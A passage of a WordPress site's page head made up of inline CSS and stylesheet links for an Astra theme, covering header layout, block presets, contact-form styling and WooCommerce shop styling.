.ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:769px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:768px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0274be;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0274be;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0274be;}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:768px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-above-header.ast-above-header-bar{background-color:var(--ast-global-color-4);background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:var(--ast-global-color-4);}}.ast-above-header-bar{display:block;}@media (max-width:768px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://azizmurad.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://azizmurad.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://azizmurad.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://azizmurad.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.12.0' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://azizmurad.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.12.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://azizmurad.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.12.0' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#0274be;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#0274be;}.woocommerce-message::before,.woocommerce-info::before{color:#0274be;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#0274be;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#0274be;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#3a3a3a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#0274be;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#0274be;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#0274be;background-color:#0274be;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside 